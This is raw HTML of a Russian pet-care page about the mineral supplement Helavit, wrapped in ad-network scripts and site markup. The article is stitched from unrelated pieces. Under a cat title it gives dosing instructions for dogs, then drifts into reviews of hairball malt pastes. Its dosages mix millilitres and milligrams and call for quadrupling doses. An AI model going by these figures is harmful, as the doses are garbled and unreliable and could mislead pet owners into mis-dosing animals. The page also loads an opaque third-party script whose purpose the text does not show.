data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"224","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"09347e93-06a7-40fd-aff8-ec311462f4f8\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344827'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344827,\n                containerId: 'containerId344827'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-38085 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gretel-cafe-gostinaya.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20647%20555'%3E%3C/svg%3E" width="647" height="555" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" width="647" height="555" alt="Пушистая клиника"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gretel-cafe-gostinaya.ru/">Пушистая клиника</a></div>
                                            <p class="site-description">Сайт про домашних питомцев: уход за животными, фото и описание пород</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2038" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2038"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_2038" class="search-form__text">
    <button type="submit" id="searchsubmit_2038" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gretel-cafe-gostinaya.ru/">Главная страница</a></li>
<li id="menu-item-151954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151954"><a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a></li>
<li id="menu-item-151955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151955"><a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a></li>
<li id="menu-item-151956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151956"><a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div data-la-block="b1b7fd0c-3a06-4b58-a3b6-caafef724120"></div></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="item"><span itemprop="name">Кошки</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-38085" class="post-38085 post type-post status-publish format-standard has-post-thumbnail  category-cats">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Хелавит для кошек</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-03">03 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="articleSection">Кошки</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg&description=Хелавит для кошек - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId344815'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344815,
                containerId: 'containerId344815'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Инструкция по применению Хелавита</h2>
<p>Хелавит для собак употребляют в соответствии с прилагаемой инструкцией. Подкормку из минералов наливают в корм животного или капают на язык перед приемом еды. Дозы зависят от размера питомца и его возраста.</p>
<p>Щенкам дают 0,02 мл комплекса, маленьким собачкам – 0,2 мг, средним породам – 0,5 мг, большим породам – 1 мг в день. Подобные дозировки применяют для предотвращения малокровия, а при реабилитации после хирургического вмешательства, перенесенных инфекций и для терапии анемических состояний дозировки препарата следует увеличить в четыре раза.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344817'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344817,
                containerId: 'containerId344817'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Срок приема ничем не ограничивают, он зависит от причины применения комплекса, состояния пса и назначенного рациона. После применения для активного лечения в течение четырех недель следует уменьшить дозировки и перейти на поддерживающую терапию.</p><div class="b-r b-r--after-p"><div data-la-block="a494f6d3-ab67-470f-8560-19e8aaa03b77"></div></div>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg" alt="" /></noscript></p>
<p>Некоторые ветеринарные врачи назначают курсовой прием минерального комплекса. Таким образом, не возникает привыкания организма к средству, и стимулируется естественный иммунитет.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bc27d7ae-c164-4b3a-9a94-6deb336ad94a"></div></div>
<div class="b-r b-r--after-p"><div data-la-block="9671bcdf-f661-4407-a826-31dd555c811e"></div></div>
<h2>Варианты от известных производителей и описание</h2>
<p>Существует большое количество <a href="/cats/malt-pasta-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">мальт паст для</a> вывода шерсти. Каждый производитель заботится о своей репутации и, конечно же, о животных и делает качественные, безопасные и эффективные препараты.</p>
<h3>Мальт-паста Beaphar Malt Paste Omega 6</h3>
<p>Используется для выведения шерсти из желудочно-кишечного тракта.</p>
<p>Содержит в составе: экстракт солода, жиры и масла, глицерин, кальций, натрий, калий, фосфор и некоторые добавки. Все, содержащиеся в составе компоненты, способствуют выведению шерсти и уже образовавшихся комков из организма.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344818'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344818,
                containerId: 'containerId344818'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Особенностью этого средства является то, что помимо своей прямой функции она ещё укрепляет иммунитет, улучшает состояние кожи и шерсти. Хранить средство необходимо при температуре от 15 до 25 градусов, а после вскрытия упаковки рекомендуется убирать тубу в холодильник (температура от 2 до 8).</p>
<p>Цена за 100 г варьируется от 200 до 450 рублей.</p>
<p>Изготовитель: Беафар, Нидерланды.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bfc9482f-761a-43b7-a9b4-2445a3349167"></div></div>

<h3>Паста Gimpet Malt-Soft Extra (мальт-софт-экстра)</h3>
<p>Масло для внутреннего применения, для вывода шерсти.</p>
<p>В составе: целлюлоза, солодовый экстракт, дрожжи, жиры и масла. В качестве добавок: белок, жир, клетчатка. Содержание количества вредных веществ не превышает норм, которые являются предельно допустимыми.</p>
<p>Средство представляет собой кормовую добавку и способствует выведению не только шерсти, но и непереваренных продуктов питания. Особенностью пищевой добавки является её особенностью устранять кашель, вызванный проглоченными комочками.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344819'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344819,
                containerId: 'containerId344819'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Стоимость, в зависимости от объема, может быть от 230 до 990 рублей.</p>
<p>Изготовитель: Джимпет, Германия.</p>
<h3>Паста для вывода шерсти Cliny</h3>
<p>Является наиболее бюджетным вариантом из представленного списка, но от этого не уменьшается её эффективность.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="d97223d5-2024-4eec-8e38-ff160dd5f914"></div></div>

<p>Основными ингредиентами являются: экстракт солода, растительный жир и клетчатка, <a href="/cats/kak-i-cem-kormit-kotat-do-1-mesaca-cto-potrebuetsa-dla-vykarmlivania-sposoby-i-rezim-kormlenia-zameniteli-moloka-smesi-vitaminy-i-dobavki.html">сухое цельное молоко</a> и вода, содержащая в своем составе ионы серебра.</p>
<p>Уникальный состав пасты помогает кошкам избавиться от образовавшихся волосяных масс, а ионы серебра способствуют дезинфекции кишечника. Применение препарата является возможным как для взрослых особей, так и для котят.</p>
<p>Единственным минусом этой пасты является то, что у некоторых кошек с высокой чувствительностью к компонентам препарата, паста может вызвать аллергическую реакцию.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344820'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344820,
                containerId: 'containerId344820'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Стоимость за тюбик 75 миллилитров составляет порядка 300 рублей.</p>
<p>Производитель: Экопром, Россия.</p>
<h2>Назначение и дозировка</h2>
<p>
	 Хелавит содержит все микроэлементы в оптимальном количестве, способном удовлетворить суточную потребность организма в них, восполнить нехватку и поддержать функционирование всех систем организма.
</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b19a83de-68ae-4ac6-a82a-b1ba4aa3fa9b"></div></div>

<p>
	 Препарат используется как добавка к пище, оптимальную дозировку определяет ветеринарный врач после получения результатов клинических анализов. Хелавит – это водный раствор, такая форма максимально способствует быстрому усвоению микроэлементов организмом животного.
</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='38104,38105,38106,38107,38108,38109,38110,38111,38112,38113'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-38085 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/3/e437ce92877dd093b18751bbdb9ca43a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/3/e437ce92877dd093b18751bbdb9ca43a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/3/e437ce92877dd093b18751bbdb9ca43a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/3/e437ce92877dd093b18751bbdb9ca43a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/5/c/b5c8becb28b797adfc635b0507a5ae83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/7/f47d52d7279879e163357e7aa02ec176.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/7/f47d52d7279879e163357e7aa02ec176.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/7/f47d52d7279879e163357e7aa02ec176.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/7/f47d52d7279879e163357e7aa02ec176.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/d/2dd4da23e60fa44e2c721a63e99506e5.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/d/2dd4da23e60fa44e2c721a63e99506e5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/d/2dd4da23e60fa44e2c721a63e99506e5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/d/2dd4da23e60fa44e2c721a63e99506e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/3/5c3396393c84bc349d5c6b8e06da42d0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/3/5c3396393c84bc349d5c6b8e06da42d0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/3/5c3396393c84bc349d5c6b8e06da42d0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/3/5c3396393c84bc349d5c6b8e06da42d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/0/c103e9f98f0f176ff084bc0f76ad0bf3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/0/c103e9f98f0f176ff084bc0f76ad0bf3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/0/c103e9f98f0f176ff084bc0f76ad0bf3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/0/c103e9f98f0f176ff084bc0f76ad0bf3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/3/5a3ea3c5b3de3c9a926b5973bef0d527.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/3/5a3ea3c5b3de3c9a926b5973bef0d527.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/3/5a3ea3c5b3de3c9a926b5973bef0d527.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/3/5a3ea3c5b3de3c9a926b5973bef0d527.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
